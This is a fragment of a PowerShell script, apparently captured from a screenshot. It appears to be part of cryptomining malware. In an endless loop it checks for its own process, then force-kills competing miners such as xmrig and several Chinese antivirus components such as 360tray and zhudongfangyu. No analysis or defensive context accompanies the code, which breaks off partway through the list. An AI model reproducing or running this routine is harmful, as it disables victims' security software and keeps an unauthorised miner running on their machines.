 19
20 while ($true) {
21 if(!(Get-Process xe -ErrorAction SilentlyContinue)) {
22 echo "Not running"
23 cmd.exe /C taskkill /IM ddg.exe /f
24 cmd.exe /C taskkill /IM yam.exe /f
25 cmd.exe /C taskkill /IM miner.exe /f
26 cmd.exe /C taskkill /IM xmrig.exe /f
27 cmd.exe /C taskkill /IM nscpucnminer32.exe /f
28 cmd.exe /C taskkill /IM 1e.exe /f
29 cmd.exe /C taskkill /IM iie.exe /f
30 cmd.exe /C taskkill /IM 3.exe /f
31 cmd.exe /C taskkill /IM iee.exe /f
32 cmd.exe /C taskkill /IM ie.exe /f
33 cmd.exe /C taskkill /IM je.exe /f
34 cmd.exe /C taskkill /IM ie.exe /f
35 cmd.exe /C taskkill /IM im360sd.exe /f
36 cmd.exe /C taskkill /IM iexplorer.exe /f
37 cmd.exe /C taskkill /IM imzhudongfangyu.exe /f
38 cmd.exe /C taskkill /IM 360tray.exe /f
39 cmd.exe /C taskkill /IM 360rp.exe /f
40 cmd.exe /C taskkill /IM 360rps.exe /f